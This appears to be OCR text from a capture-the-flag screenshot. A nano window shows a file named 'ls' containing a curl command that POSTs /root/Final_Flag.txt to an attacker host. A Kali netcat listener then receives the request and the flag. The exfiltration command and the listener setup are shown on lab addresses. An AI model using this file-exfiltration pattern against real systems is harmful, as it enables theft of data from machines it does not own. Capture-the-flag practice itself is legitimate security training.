 GNU nano 2.9.3 ls
curl -i -X POST "192.168.43.180:1234" --data "@/root/Final_Flag.txt"
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word
root@kali: ~/muzzybox 211x23
root@kali:~/muzzybox# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.43.180] from muzzy [192.168.43.227] 49912
POST / HTTP/1.1
Host: 192.168.43.180:1234
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 35
Content-Type: application/x-www-form-urlencoded
N$CtF{8!NG000!!!__Y0U_D!D_!T_80!!!}root@kali:~/muzzybox#